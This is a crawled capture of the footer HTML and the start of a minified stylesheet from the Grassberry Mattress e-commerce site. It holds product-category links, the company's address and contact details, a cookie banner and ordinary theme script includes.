                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">King Size Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                       <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Custom Size Mattress</a></p>-->
                                       <p><a href="https://grassberrymattress.com/customized-mattress-in-india" class="footer">Custom Size Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Pillow Cover</a></p>-->
                                <!--</div>-->
                                
                                
                                </div></div>
                                
                            </div>
               
               
               
                <!--</a>-->
            </div>
            
        <!---->
        <!---->
            <!--<h4 class="mt-20 mb-10 fw-600 text-grey-4 wow fadeIn animated">Contact</h4>-->
            <!---->
                <!--<p class="wow fadeIn animated">-->
                    <!--<strong class="d-inline-block">Address:</strong> 173/5, A.G Pudur Mookanakuruchi po Karur-639005-->
                <!--</p>-->
            <!---->
        <!--    -->
        <!--        <p class="wow fadeIn animated">-->
        <!--            <strong class="d-inline-block">Phone:</strong> +91 95002 05226-->
        <!--        </p>-->
        <!--    -->
        <!--    -->
        <!--        <p class="wow fadeIn animated">-->
        <!--            <strong class="d-inline-block">Working hours:</strong> MON-SAT (09:00 AM - 07:30 PM)-->
        <!--        </p>-->
        <!--    -->
        <!---->
       
    </div>
</div>
<div class="col-lg-4 col-md-4">
    
  
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Firmness</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/firm-mattress" class="footer">Firm Mattress</a> | <a href="https://grassberrymattress.com/medium-firm-mattress" class="footer">Medium Firm Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Frim Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Medium Frim Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-12 col-12">-->
                                <!--    <p><a href="" class="footer">Soft Firm Mattress</a></p>-->
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Soft Firm Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-8 col-8">-->
                                    
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
               
    
     <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Material</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/foam-mattress" class="footer">Foam Mattress</a> | <a href="https://grassberrymattress.com/natural-latex-mattress" class="footer">Latex Mattress</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Foam Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Latex Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/best-spring-mattress" class="footer">Spring Mattress</a> | <a href="https://grassberrymattress.com/memory-foam-mattress" class="footer">Memory Foam Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Spring Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Memory Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Orthopedic Mattress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/best-ortho-mattress-online" class="footer">Orthopedic Mattress</a></p>
                                </div>
                                <div class="col-md-6 col-6">
                                    
                                </div>
                                
                                
                                </div></div>
                                
                            </div>

               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Support</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/privacy-policy" class="footer">Privacy & Security</a> | <a href="https://grassberrymattress.com/terms-conditions" class="footer">Terms & Conditions</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Privacy & Security</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Terms & Conditions</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/return-policy" class="footer">Return Policy</a> | <a href="https://grassberrymattress.com/warranty-registration" class="footer">Warranty Registration</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Return Policy</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Warranty Registration</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
                                        <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">About Us</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/about-us" class="footer">Our Story</a> | <a href="https://grassberrymattress.com/career" class="footer">Careers</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                <div class="col-md-12 col-12">
                                     <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Warranty Registration</a></p>-->
                                     <p><a href="https://grassberrymattress.com/contact" class="footer">Contact Us</a> | <a href="https://grassberrymattress.com/blog" class="footer">Blogs</a></p>
                                </div>
                                <!--<div class="col-md-12 col-12">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Contact Us</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Blogs</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-12 col-12">-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Careers</a></p>-->
                                <!--       <p><a href="https://grassberrymattress.com/career" class="footer">Careers</a></p>-->
                                <!--</div>-->
                                <div class="col-md-6 col-6">
                                 
                                </div>
                                
                                
                                </div></div>
                                
                            </div>
               
               
               
    
    </div>
    
    
    
    
    

                                        
                    
                    
                    
                    
                        <div class="col-lg-3">
                            <!--<h5 class="widget-title mb-30 wow fadeIn animated">Payments</h5>-->
                            <div class="row">
                                <!--<div class="col-md-6 col-lg-12 mb-20" style="margin-left:7px;">-->
                                <!--    <div class="row">  <div class="col-md-3 col-3"><p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Payments</p> </div>-->
                                <!--    <div class="col-md-9 col-9"><img class="wow fadeIn animated" src="https://grassberrymattress.com/storage/general/payment-methods.png" alt="Payment methods">-->
                                <!--</div> </div></div>-->
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Manufacture & Marketed</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">173/5 A.G Pudur, Mookanakuruchi <br>Tamil Nadu, Karur Dist, India - 639005 </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Customer Contact</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">Ph :<a class="footer" href="tel:+919500205226"> +91 95002 05226</a> ,<a class="footer" href="tel:+919500434077"> +91 95004 34077</a>  </p>
                                        <p style="color:#2e2f67;">Email :<a class="footer" href="mailto:info@grassberrymattress.com"> info@grassberrymattress.com</a>  </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Payment Method</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">EMI & No Cost EMI</p>
                                        <!--<p>Credit Card</p>-->
                                        <!--<p>Debit Card</p>-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div>
                                
                                </div>
                                 <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Trusted Websites</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;"><a href="https://grassberrymattress.com/ssl" style="color:#2e2f67;">SSL</a></a></p>
                                        <p style="color:#2e2f67;"><a href="https://grassberrymattress.com/iso-certified" style="color:#2e2f67;">ISO Certified</a></p>
                                        <!--<p>Data Protection</p>-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">For Any Grievance</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">Mr.Dheeraj : <a class="footer" href="tel:+919500205226">+91 95002 05226</a></p>
                                        <p style="color:#2e2f67;">Designation : Customer Care Executive</p>
                                        <p style="color:#2e2f67;">Email :<a class="footer" href="mailto:info@grassberrymattress.com"> info@grassberrymattress.com</a>  </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                
        <!--                         <div class="col-md-6 col-lg-12 mb-20" style="margin-left:7px;">-->
        <!--                         -->
        <!--    <div class="row"> -->
        <!--                            <div class="col-md-3 col-3"><p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Follow Us</p></div>-->
        <!--    <div class="col-md-9 col-9"><div class="mobile-social-icon wow fadeIn animated mb-sm-5 mb-md-0">-->
              
        <!--                              -->
        <!--            -->
        <!--                <a href="https://www.facebook.com/grassberrymattress/?ref=pages_you_manage"-->
        <!--                   title="Facebook" style="background-color: #3B5999; border: 1px solid #3B5999;">-->
        <!--                    <i class="fab fa-facebook-f"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://twitter.com/grassberry_matt"-->
        <!--                   title="Twitter" style="background-color: #55ACF9; border: 1px solid #55ACF9;">-->
        <!--                    <i class="fab fa-twitter"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.instagram.com/grassberry_mattress/"-->
        <!--                   title="Instagram" style="background-color: #E1306C; border: 1px solid #E1306C;">-->
        <!--                    <i class="fab fa-instagram"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.linkedin.com/in/grassberry-mattress-11aa13196/"-->
        <!--                   title="Linkedin" style="background-color: #007BB6; border: 1px solid #007BB6;">-->
        <!--                    <i class="fab fa-linkedin"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.pinterest.com.au/grassberrymatt/_created/"-->
        <!--                   title="Pinterest" style="background-color: #CB2027; border: 1px solid #CB2027;">-->
        <!--                    <i class="fab fa-pinterest"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--    </div></div>-->
        <!---->
        <!--      </div></div>-->
<!--              <div class="col-md-6 col-lg-12 mb-20" style="margin-left:5px;">-->
<!--                                    <div class="row"> -->
<!--                                    <div class="col-md-3 col-3">-->
<!--                                    <p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Delivery Partner</p>-->
<!--                                    </div>-->
<!--                                    <div class="col-md-9 col-9"><div class="row" style="background-color:#ebf1fb"> -->
<!--                                        <div class="col-md-4 col-4">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../bluedart-logo.png" alt="bluedart">-->
<!--                                        </div>-->
<!--                                        <div class="col-md-4 col-4" style="background: #ebf1fb;padding-top: 6px;">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../st_logo.png" alt="ST">-->
<!--                                        </div>-->
<!--                                        <div class="col-md-4 col-4" style="background: #ebf1fb;padding-top: 6px;">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../logo.jpg" alt="Delhivery">-->
<!--                                        </div>-->
                                      <!-- <div class="col-md-3 col-3"></div>-->
<!--</div></div>-->
                                        
<!--                                    </div>-->

<!--                                </div>-->
                            </div>
                        </div>
                                    </div>
            <!--</div>-->
        </section>
        <div class="container pb-20 wow fadeIn animated">
            <div class="row">
                <div class="col-12 mb-20">
                    <div class="footer-bottom"></div>
                </div>
                <div class="col-lg-1"></div>
                <div class="col-lg-10 rights">
                    <p class="float-md-left font-sm text-muted mb-0" style="text-align: center;">Grassberry Mattress  © 2024 all rights reserved.</p>
                </div>
                <div class="col-lg-1"></div>
                <!--<div class="col-lg-6">-->
                <!--    <p class="text-lg-end text-start font-sm text-muted mb-0">-->
                <!--        All rights reserved.-->
                <!--    </p>-->
                <!--</div>-->
            </div>
        </div>
    </footer>

    <!-- Quick view -->
    <div class="modal fade custom-modal" id="quick-view-modal" tabindex="-1" aria-labelledby="quick-view-modal-label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-body">
                    <div class="half-circle-spinner loading-spinner">
                        <div class="circle circle-1"></div>
                        <div class="circle circle-2"></div>
                    </div>
                    <div class="quick-view-content"></div>
                </div>
            </div>
        </div>
    </div>

        <script>
            window.siteUrl = "https://grassberrymattress.com";
        </script>

                    <script>
                window.currencies = {"display_big_money":false,"billion":"billion","million":"million","is_prefix_symbol":1,"symbol":"\u20b9","title":"INR","decimal_separator":".","thousands_separator":",","number_after_dot":2,"show_symbol_or_title":true};
            </script>
        
        <script src="https://grassberrymattress.com/themes/wowy/js/vendor/modernizr-3.6.0.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/vendor/jquery.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/vendor/jquery-migrate.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/vendor/bootstrap.bundle.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/slick.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.syotimer.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/wow.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/waypoints.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.countdown.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/scrollup.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.vticker-min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/backend.js?v=1.6.3"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/components.js?v=1.6.3"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery-ui.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.ui.touch-punch.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.theia.sticky.js"></script>
<script src="https://grassberrymattress.com/vendor/core/plugins/ecommerce/js/change-product-swatches.js?v=1.6.3"></script>
<script src="https://grassberrymattress.com/vendor/core/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0"></script>
<script src="https://grassberrymattress.com/vendor/core/plugins/language/js/language-public.js?v=1.0.0"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/main.js?v=1.6.3"></script>



<script>var acc = document.getElementsByClassName("accordionreview");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("activereview");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}</script><div class="js-cookie-consent cookie-consent cookie-consent-full-width" style="background-color: #000000 !important; color: #FFFFFF !important;">
        <div class="cookie-consent-body" style="max-width: 1170px;">
            <span class="cookie-consent__message">
                Your experience on this site will be improved by allowing cookies
                                    <a href="https://grassberrymattress.com/terms-conditions">Cookie Policy</a>
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000000 !important; color: #FFFFFF !important; border: 1px solid #FFFFFF !important;">
                Allow cookies
            </button>
        </div>
    </div>
    <div data-site-cookie-name="cookie_for_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain="grassberrymattress.com"></div>
    <div data-site-session-secure=""></div>




    <script>
        window.trans = {
            "Views": "Views",
            "Read more": "Read more",
            "days": "days",
            "hours": "hours",
            "mins": "mins",
            "sec": "sec",
            "No reviews!": "No reviews!"
        }
    </script>

    

        </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://grassberrymattress.com/themes/wowy/css/style.css?v=1.6.3
body_size: 33227
content:
@charset "UTF-8";input,textarea{background:var(--color-grey-9);color:var(--color-body)}input,select,textarea{color:var(--color-body)}.comment-form textarea,textarea{min-height:200px;resize:vertical}.deal .product-title,.deal h5{max-width:240px;font-weight:400}.btn-login .btn,.btn.btn-small{min-width:unset}.half-circle-spinner,.half-circle-spinner *,.ps-checkbox>input{box-sizing:border-box}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}body,p{line-height:24px}label,p{margin-bottom:5px}@media only screen and (max-width:768px) and (min-width:425px){.nilokm{padding:5px!important}}@media only screen and (max-width:2560px) and (min-width:768px){.nilokm{padding:5px!important}}.fw-600,.section-title,strong,thead{font-weight:600}.box-img,.cart-dropdown-wrap ul li .shopping-cart-img a,.categories-dropdown-wrap ul li,.custom-checkbox label,.custom-radio label,.header-info>ul>li>ul li,.logo a,.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a,.producticons,.single-header .entry-meta.meta-1,.slick-slide figure a,.sort-by-dropdown ul li,article,aside,button[data-bs-target="#best-sellers"],details,figcaption,figure,footer,header,hgroup,input:checked+.slider1 .on,menu,nav,section{display:block}.single-content article.entry-wraper .single-more-articles ul,ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-spacing:0;border-collapse:collapse;margin-bottom:1.5rem;vertical-align:middle;width:100%}.cart-dropdown-wrap ul li .shopping-cart-img a img,img{max-width:100%}input:focus::-moz-placeholder{opacity:0;-moz-transition:.4s;transition:.4s}::-moz-placeholder{color:#838383}:-ms-input-placeholder{color:#838383}::placeholder{color:#838383}.fix,.post-list .post-thumb{overflow:hidden}.hidden{display:none}.clear{clear:both}.section{float:left;width:100%}.f-right,.frgtpassword{float:right}.capitalize{text-transform:capitalize}.btn,.button,.card-1 h5,.divider-text-center span,.size-filter.list-filter li a,.uppercase{text-transform:uppercase}.bg-img{background-position:50%;background-size:cover}.article-img,.articles-wrap,.block__content,.cart-dropdown-wrap li.content-loading,.categories-dropdown-wrap ul li.has-children,.contactimg,.custom-checkbox.disabled label,.custom-radio.disabled label,.dashboard-menu ul li,.detail-gallery,.form-group--icon,.header-style-4,.latextimge,.loop-grid,.loop-grid.loop-list,.main-categories-wrap,.main-menu.hover-boder>nav>ul>li>a,.position-relative,.product-cart-wrap .product-img-action-wrap,.product-list,.product-sidebar .single-post,.search-form form,.search-style-3 form,.section--shopping-cart .table--cart.content-loading,.shop-product-filter .sort-by-product-area .sort-by-cover,.text-style-1{position:relative}.height-100vh{height:100vh!important}.custom-select:focus,:focus,[contenteditable].form-control:focus,[type=email].form-control:focus,[type=password].form-control:focus,[type=tel].form-control:focus,[type=text].form-control:focus,button:focus,input.form-control:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,select:focus,textarea.form-control:focus,textarea:focus{box-shadow:none;outline:0!important}#button-10 .checkbox:checked~.layer,.bg-grey-9,.burger-icon.burger-icon-white>span:after,.burger-icon.burger-icon-white>span:before,.header-action-2 .header-action-icon-2>a span.pro-count.blue,.header-action-3 .header-action-icon-3>a span.pro-count.blue,.header-style-3 .header-bottom-bg-color,.header-style-3 .sticky-bar.stick.sticky-blue-bg,.page-404,.sticky-bar.stick.sticky-white-bg{background-color:#fff}.border-radius-5,.post-thumb.border-radius-5 img{border-radius:5px}.border-radius-10{border-radius:10px}.border-radius-20,.card-img,.card-img-top{border-radius:20px}.img-hover-scale img{transition:transform .5s}.img-hover-scale:hover img{transform:scale(1.05);transition:transform .5s}.hover-up,.hover-up:hover{transition:.25s cubic-bezier(.02, .01, .47, 1)}#scrollUp:hover,.hover-up:hover{transform:translateY(-5px)}.text-brand{color:#fff!important;border-radius:25px}.attributebtn{border:1px solid #fff;border-radius:8px;margin:5px;padding:5px 15px;background-color:#2e2f67;color:#fff;font-size:16px}#btnControl:checked+button{background-color:#ffd774;color:#2e2f67}.text-primary{color:var(--color-primary)!important}.text-warning{color:var(--color-warning)!important}.text-danger{color:var(--color-danger)!important}.text-success{color:var(--color-success)!important}.text-info{color:var(--color-info)!important}.office-title,.searchnum,.text-grey-4,.text-muted{color:#2e2f67!important}.text-grey-4{margin-bottom:5px!important}.text-grey-5,.text-grey-5 a,.text-hover-grey-5:hover{color:#c1c7cf!important}.bg-brand,.ordrtrack,.product-cart-wrap .product-action-1 a.action-btn:hover,.product-cart-wrap .product-action-1 button:hover{background-color:#2e2f67!important}.bg-primary{background-color:var(--color-primary)!important}.bg-warning{background-color:var(--color-warning)!important}.bg-danger{background-color:var(--color-danger)!important}.bg-success{background-color:var(--color-success)!important}.bg-info{background-color:var(--color-info)!important}.bg-grey-4{background-color:var(--color-grey-4)!important}.attr-color,.attr-size,.flex-horizontal-center,.header-action,.header-action-2,.header-action-3,.header-wrap,.loop-grid.loop-list article,.product-detail-rating{align-items:center;display:flex}.h-500{min-height:500px}.border{border:1px solid #2e2f67!important}.box-shadow-outer-6{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 22px 0 rgba(78,42,222,.09)}.box-shadow-outer-6:hover{box-shadow:0 0 15px 0 rgba(78,42,222,.03),0 8px 22px 0 rgba(78,42,222,.09)}.box-shadow-outer-7{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 16px 0 rgba(78,42,222,.08)}.box-shadow-outer-7:hover{box-shadow:0 0 14px 0 rgba(78,42,222,.03),0 8px 18px 0 rgba(78,42,222,.09)}.box-hover-shadow-outer-3:hover,.box-shadow-outer-3{box-shadow:0 5px 16px 0 rgba(118,126,173,.09)}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-dotted{border-style:dotted!important}.border-solid{border-style:solid!important}.border-double{border-style:double!important}.border-dashed{border-style:dashed!important}.border-brand{border-color:var(--color-brand)!important}.border-muted{border-color:#f7f8f9}.section-border{border-bottom:1px solid #e6e9ec;border-top:1px solid #e6e9ec}.border-color-1{border-color:#e0dede}a,button,h4,img,input,span{transition:.3s}@-webkit-keyframes slideleft{10%{opacity:0;right:0;transform:scale(0)}50%{opacity:1;transform:scale(1)}90%{opacity:0;right:100%;transform:scale(0)}}@keyframes slideleft{10%{opacity:0;right:0;transform:scale(0)}50%{opacity:1;transform:scale(1)}90%{opacity:0;right:100%;transform:scale(0)}}[data-loader=spinner]{-webkit-animation:1.2s ease-in-out infinite spinner;animation:1.2s ease-in-out infinite spinner;box-shadow:0 0 10px #fff;display:inline-block;height:35px;width:35px}@-webkit-keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@-webkit-keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px transparent}}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px transparent}}@-webkit-keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@-webkit-keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translateZ(0)}}@keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translateZ(0)}}.jump{-webkit-animation:.5s linear infinite alternate jump;animation:.5s linear infinite alternate jump;transform-origin:0}body{color:var(--color-text);font-size:13px;font-style:normal;font-weight:400}body,h1,h2,h3,h4,h5,h6{font-family:var(--font-text),sans-serif}h1,h2,h3,h4,h5,h6{color:inherit;font-weight:600;line-height:1.2}h1{font-size:36px}h2{font-size:30px}.header-style-5 .header-action-2 .header-action-icon-2>a,.header-style-5 .header-action-3 .header-action-icon-3>a,h3{font-size:24px}h4{font-size:18px}.font-md,.hero-slider-1.style-3 .hero-slider-content-2 p,h5,h6.post-title{font-size:14px}.entry-meta .author-add,.font-xs,.mail-to-friend,.product-cart-wrap .product-action-1 a.action-btn.small i,.product-cart-wrap .product-action-1 button.small i,.product-sidebar .single-post i,.shop-product-filter-header .categor-list li,h6{font-size:12px}p{color:inherit;font-size:14px;font-weight:400}.banner-left-icon .banner-text p,.main-menu>nav>ul>li ul.mega-menu li ul li:last-child,.main-menu>nav>ul>li ul.mega-menu li:last-child,.main-menu>nav>ul>li ul.sub-menu li:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:last-child,.post-list .post-thumb a,p:empty,p:last-child,table p{margin-bottom:0}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-40,.quantity{width:40%}.banner-left-icon:hover,.product-extra-link2 a:hover,button.border-0.round-btn,input#myNumber{background-color:#2e2f67;color:#fff}.round-btn{width:100%;height:100%;border-radius:50px}a,button{cursor:pointer;text-decoration:none;color:#06328d}.post-list .post-title,b{font-weight:500}.fw-900{font-weight:900}.fw-300{font-weight:300}.section-title.style-1{padding-bottom:15px;position:relative;color:#2e2f67}.section-title.style-1:after{background-color:var(--color-brand);bottom:0;content:"";height:2px;left:0;position:absolute}.card-1:hover a,.cart-dropdown-wrap ul li .shopping-cart-title h4 a:hover,.detail-qty>a:hover,.header-action .header-action-icon:hover>a,.main-menu>nav>ul>li>a.active,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a:hover,.post-title a:hover,.product-cart-wrap .product-content-wrap .product-category a:hover,.product-cart-wrap .product-content-wrap .product-price span.new-price,.product-cart-wrap .product-content-wrap h2 a:hover,.search-style-3 form button:hover,.section-title span,.shop-product-filter-header .categor-list li a:hover,.widget-category ul>li 